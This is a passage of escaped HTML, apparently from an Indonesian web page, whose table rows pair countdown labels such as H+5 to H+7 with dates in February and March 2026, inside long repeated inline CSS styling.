2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 8 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 26 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 9 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 27 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,18,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 28 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,18,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; 